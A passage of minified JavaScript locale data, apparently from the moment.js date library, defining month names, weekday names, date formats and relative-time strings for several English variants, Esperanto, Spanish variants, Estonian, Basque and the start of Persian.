e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")}}),M.defineLocale(\"en-gb\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"en-ie\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"en-il\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")}}),M.defineLocale(\"en-in\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:0,doy:6}}),M.defineLocale(\"en-nz\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"en-sg\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"eo\",{months:\"januaro_februaro_marto_aprilo_majo_junio_julio_a\\u016dgusto_septembro_oktobro_novembro_decembro\".split(\"_\"),monthsShort:\"jan_feb_mart_apr_maj_jun_jul_a\\u016dg_sept_okt_nov_dec\".split(\"_\"),weekdays:\"diman\\u0109o_lundo_mardo_merkredo_\\u0135a\\u016ddo_vendredo_sabato\".split(\"_\"),weekdaysShort:\"dim_lun_mard_merk_\\u0135a\\u016d_ven_sab\".split(\"_\"),weekdaysMin:\"di_lu_ma_me_\\u0135a_ve_sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"[la] D[-an de] MMMM, YYYY\",LLL:\"[la] D[-an de] MMMM, YYYY HH:mm\",LLLL:\"dddd[n], [la] D[-an de] MMMM, YYYY HH:mm\",llll:\"ddd, [la] D[-an de] MMM, YYYY HH:mm\"},meridiemParse:/[ap]\\.t\\.m/i,isPM:function(e){return\"p\"===e.charAt(0).toLowerCase()},meridiem:function(e,a,t){return 11<e?t?\"p.t.m.\":\"P.T.M.\":t?\"a.t.m.\":\"A.T.M.\"},calendar:{sameDay:\"[Hodia\\u016d je] LT\",nextDay:\"[Morga\\u016d je] LT\",nextWeek:\"dddd[n je] LT\",lastDay:\"[Hiera\\u016d je] LT\",lastWeek:\"[pasintan] dddd[n je] LT\",sameElse:\"L\"},relativeTime:{future:\"post %s\",past:\"anta\\u016d %s\",s:\"kelkaj sekundoj\",ss:\"%d sekundoj\",m:\"unu minuto\",mm:\"%d minutoj\",h:\"unu horo\",hh:\"%d horoj\",d:\"unu tago\",dd:\"%d tagoj\",M:\"unu monato\",MM:\"%d monatoj\",y:\"unu jaro\",yy:\"%d jaroj\"},dayOfMonthOrdinalParse:/\\d{1,2}a/,ordinal:\"%da\",week:{dow:1,doy:7}});var Rs=\"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.\".split(\"_\"),Cs=\"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic\".split(\"_\"),Is=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],Us=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i;M.defineLocale(\"es-do\",{months:\"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?Cs[e.month()]:Rs[e.month()]:Rs},monthsRegex:Us,monthsShortRegex:Us,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i,monthsParse:Is,longMonthsParse:Is,shortMonthsParse:Is,weekdays:\"domingo_lunes_martes_mi\\xe9rcoles_jueves_viernes_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._mi\\xe9._jue._vie._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_mi_ju_vi_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY h:mm A\",LLLL:\"dddd, D [de] MMMM [de] YYYY h:mm A\"},calendar:{sameDay:function(){return\"[hoy a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1ana a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextWeek:function(){return\"dddd [a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastDay:function(){return\"[ayer a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [pasado a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"en %s\",past:\"hace %s\",s:\"unos segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"una hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",w:\"una semana\",ww:\"%d semanas\",M:\"un mes\",MM:\"%d meses\",y:\"un a\\xf1o\",yy:\"%d a\\xf1os\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}});var Gs=\"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.\".split(\"_\"),Vs=\"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic\".split(\"_\"),Bs=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],Ks=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i;M.defineLocale(\"es-mx\",{months:\"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?Vs[e.month()]:Gs[e.month()]:Gs},monthsRegex:Ks,monthsShortRegex:Ks,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i,monthsParse:Bs,longMonthsParse:Bs,shortMonthsParse:Bs,weekdays:\"domingo_lunes_martes_mi\\xe9rcoles_jueves_viernes_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._mi\\xe9._jue._vie._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_mi_ju_vi_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY H:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY H:mm\"},calendar:{sameDay:function(){return\"[hoy a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1ana a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextWeek:function(){return\"dddd [a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastDay:function(){return\"[ayer a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [pasado a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"en %s\",past:\"hace %s\",s:\"unos segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"una hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",w:\"una semana\",ww:\"%d semanas\",M:\"un mes\",MM:\"%d meses\",y:\"un a\\xf1o\",yy:\"%d a\\xf1os\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:0,doy:4},invalidDate:\"Fecha inv\\xe1lida\"});var qs=\"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.\".split(\"_\"),Zs=\"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic\".split(\"_\"),$s=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],Qs=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i;M.defineLocale(\"es-us\",{months:\"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?Zs[e.month()]:qs[e.month()]:qs},monthsRegex:Qs,monthsShortRegex:Qs,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i,monthsParse:$s,longMonthsParse:$s,shortMonthsParse:$s,weekdays:\"domingo_lunes_martes_mi\\xe9rcoles_jueves_viernes_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._mi\\xe9._jue._vie._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_mi_ju_vi_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"MM/DD/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY h:mm A\",LLLL:\"dddd, D [de] MMMM [de] YYYY h:mm A\"},calendar:{sameDay:function(){return\"[hoy a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1ana a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextWeek:function(){return\"dddd [a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastDay:function(){return\"[ayer a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [pasado a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"en %s\",past:\"hace %s\",s:\"unos segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"una hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",w:\"una semana\",ww:\"%d semanas\",M:\"un mes\",MM:\"%d meses\",y:\"un a\\xf1o\",yy:\"%d a\\xf1os\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:0,doy:6}});var Xs=\"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.\".split(\"_\"),en=\"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic\".split(\"_\"),an=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],tn=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i;function sn(e,a,t,s){var n={s:[\"m\\xf5ne sekundi\",\"m\\xf5ni sekund\",\"paar sekundit\"],ss:[e+\"sekundi\",e+\"sekundit\"],m:[\"\\xfche minuti\",\"\\xfcks minut\"],mm:[e+\" minuti\",e+\" minutit\"],h:[\"\\xfche tunni\",\"tund aega\",\"\\xfcks tund\"],hh:[e+\" tunni\",e+\" tundi\"],d:[\"\\xfche p\\xe4eva\",\"\\xfcks p\\xe4ev\"],M:[\"kuu aja\",\"kuu aega\",\"\\xfcks kuu\"],MM:[e+\" kuu\",e+\" kuud\"],y:[\"\\xfche aasta\",\"aasta\",\"\\xfcks aasta\"],yy:[e+\" aasta\",e+\" aastat\"]};return a?n[t][2]?n[t][2]:n[t][1]:s?n[t][0]:n[t][1]}M.defineLocale(\"es\",{months:\"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?en[e.month()]:Xs[e.month()]:Xs},monthsRegex:tn,monthsShortRegex:tn,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i,monthsParse:an,longMonthsParse:an,shortMonthsParse:an,weekdays:\"domingo_lunes_martes_mi\\xe9rcoles_jueves_viernes_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._mi\\xe9._jue._vie._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_mi_ju_vi_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY H:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY H:mm\"},calendar:{sameDay:function(){return\"[hoy a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1ana a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextWeek:function(){return\"dddd [a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastDay:function(){return\"[ayer a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [pasado a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"en %s\",past:\"hace %s\",s:\"unos segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"una hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",w:\"una semana\",ww:\"%d semanas\",M:\"un mes\",MM:\"%d meses\",y:\"un a\\xf1o\",yy:\"%d a\\xf1os\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4},invalidDate:\"Fecha inv\\xe1lida\"}),M.defineLocale(\"et\",{months:\"jaanuar_veebruar_m\\xe4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember\".split(\"_\"),monthsShort:\"jaan_veebr_m\\xe4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets\".split(\"_\"),weekdays:\"p\\xfchap\\xe4ev_esmasp\\xe4ev_teisip\\xe4ev_kolmap\\xe4ev_neljap\\xe4ev_reede_laup\\xe4ev\".split(\"_\"),weekdaysShort:\"P_E_T_K_N_R_L\".split(\"_\"),weekdaysMin:\"P_E_T_K_N_R_L\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd, D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[T\\xe4na,] LT\",nextDay:\"[Homme,] LT\",nextWeek:\"[J\\xe4rgmine] dddd LT\",lastDay:\"[Eile,] LT\",lastWeek:\"[Eelmine] dddd LT\",sameElse:\"L\"},relativeTime:{future:\"%s p\\xe4rast\",past:\"%s tagasi\",s:sn,ss:sn,m:sn,mm:sn,h:sn,hh:sn,d:sn,dd:\"%d p\\xe4eva\",M:sn,MM:sn,y:sn,yy:sn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"eu\",{months:\"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua\".split(\"_\"),monthsShort:\"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.\".split(\"_\"),monthsParseExact:!0,weekdays:\"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata\".split(\"_\"),weekdaysShort:\"ig._al._ar._az._og._ol._lr.\".split(\"_\"),weekdaysMin:\"ig_al_ar_az_og_ol_lr\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"YYYY[ko] MMMM[ren] D[a]\",LLL:\"YYYY[ko] MMMM[ren] D[a] HH:mm\",LLLL:\"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm\",l:\"YYYY-M-D\",ll:\"YYYY[ko] MMM D[a]\",lll:\"YYYY[ko] MMM D[a] HH:mm\",llll:\"ddd, YYYY[ko] MMM D[a] HH:mm\"},calendar:{sameDay:\"[gaur] LT[etan]\",nextDay:\"[bihar] LT[etan]\",nextWeek:\"dddd LT[etan]\",lastDay:\"[atzo] LT[etan]\",lastWeek:\"[aurreko] dddd LT[etan]\",sameElse:\"L\"},relativeTime:{future:\"%s barru\",past:\"duela %s\",s:\"segundo batzuk\",ss:\"%d segundo\",m:\"minutu bat\",mm:\"%d minutu\",h:\"ordu bat\",hh:\"%d ordu\",d:\"egun bat\",dd:\"%d egun\",M:\"hilabete bat\",MM:\"%d hilabete\",y:\"urte bat\",yy:\"%d urte\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}});var nn={1:\"\\u06f1\",2:\"\\u06f2\",3:\"\\u06f3\",4:\"\\u06f4\",5:\"\\u06f5\",6:\"\\u06f6\",7:\"\\u06f7\",8:\"\\u06f8\",9:\"\\u06f9\",0:\"\\u06f0\"},rn={\"\\u06f1\":\"1\",\"\\u06f2\":\"2\",\"\\u06f3\":\"3\",\"\\u06f4\":\"4\",\"\\u06f5\":\"5\",\"\\u06f6\":\"6\",\"\\u06f7\":\"7\",\"\\u06f8\":\"8\",\"\\u06f9\":\"9\",\"\\u06f0\":\"0\"};M.defineLocale(\"fa\",{months:\"\\u0698\\u0627\\u0646\\u0648\\u06cc\\u0647_\\u0641\\u0648\\u0631\\u06cc\\u0647_\\u0645\\u0627\\u0631\\u0633_\\u0622\\u0648\\u0631\\u06cc\\u0644_\\u0645\\u0647_\\u0698\\u0648\\u0626\\u0646_\\u0698\\u0648\\u0626\\u06cc\\u0647_\\u0627\\u0648\\u062a_\\u0633\\u067e\\u062a\\u0627\\u0645\\u0628\\u0631_\\u0627\\u06a9\\u062a\\u0628\\u0631_\\u0646\\u0648\\u0627\\u0645\\u0628\\u0631_\\u062f\\u0633\\u0627\\u0645\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u0698\\u0627\\u0646\\u0648\\u06cc\\u0647_\\u0641\\u0648\\u0631\\u06cc\\u0647_\\u0645\\u0627\\u0631\\u0633_\\u0622\\u0648\\u0631\\u06cc\\u0644_\\u0645\\u0647_\\u0698\\u0648\\u0626\\u0646_\\u0698\\u0648\\u0626\\u06cc\\u0647_\\u0627\\u0648\\u062a_\\u0633\\u067e\\u062a\\u0627\\u0645\\u0628\\u0631_\\u0627\\u06a9\\u062a\\u0628\\u0631_\\u0646\\u0648\\u0627\\u0645\\u0628\\u0631_\\u062f\\u0633\\u0627\\u0645\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u06cc\\u06a9\\u200c\\u0634\\u0646\\u0628\\u0647_\\u062f\\u0648\\u0634\\u0646\\u0628\\u0647_\\u0633\\u0647\\u200c\\u0634\\u0646\\u0628\\u0647_\\u0686\\u0647\\u0627\\u0631\\u0634\\u0646\\u0628\\u0647_\\u067e\\u0646\\u062c\\u200c\\u0634\\u0646\\u0628\\u0647_\\u062c\\u0645\\u0639\\u0647_\\u0634\\u0646\\u0628\\u0647\".split(\"_\"),weekdaysShort:\"\\u06cc\\u06a9\\u200c\\u0634\\u0646\\u0628\\u0647_\\u062f\\u0648\\u0634\\u0646\\u0628\\u0647_\\u0633\\u0647\\u200c\\u0634\\u0646\\u0628\\u0647_\\u0686\\u0647\\u0627\\u0631\\u0634\\u0646\\u0628\\u0647_\\u067e\\u0646\\u062c\\u200c\\u0634\\u0646\\u0628\\u0647_\\u062c\\u0645\\u0639\\u0647_\\u0634\\u0646\\u0628\\u0647\".split(\"_\"),weekdaysMin:\"\\u06cc_\\u062f_\\u0633_\\u0686_\\u067e_\\u062c_\\u0634\".split(\"_\"),weekdaysParseExact: